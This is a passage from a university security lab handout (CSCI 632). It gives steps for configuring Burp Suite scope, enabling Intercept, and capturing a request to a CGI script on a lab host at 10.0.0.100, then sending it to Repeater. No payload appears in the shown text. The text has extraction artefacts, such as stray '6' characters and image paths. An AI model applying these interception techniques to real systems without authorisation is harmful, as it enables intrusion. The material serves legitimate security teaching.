
22. Restore the Burp Suite window, and in Target > Sitemap, right
click6http://10.0.0.1006from the lefthand scope pane, and select6Add to
scope.
CSCI 632
23. After adding a target to your scope, you will be prompted to choose if you
want out of scope targets to continue being logged. Click6Yes6to have Burp
Suite to stop sending out-of-scope items to the history or other Burp Suite
tools.
24. In the6Proxy6tab in Burp Suite, and click the6Intercept6tab if it is not already
selected.
25. Click the6Intercept is off6button to toggle the Intercept feature and re-
enable interception.
The toggle button will change to read Intercept is on. This change will
capture Web traffic sent to 10.0.0.100 and trap the requests in Burp Suite

CSCI 632
26. With Intercept re-enabled, restore the Firefox window, and browse to
http://10.0.0.100/cgi-bin/status.cgi
27. Restore the6Burp Suite6window, and you will see the intercepted web
request, waiting for action from you.
Firefox's captive portal detection will often be the first request seen here, rather than
the one shown below. In normal cases, you would want to use the6Drop6button located
above the request data in order to get the next request. For the purposes of this lab, we
have disabled the captive portal for Firefox.
28. Right click in the intercept content window, and click6Send to Repeater

CSCI 632
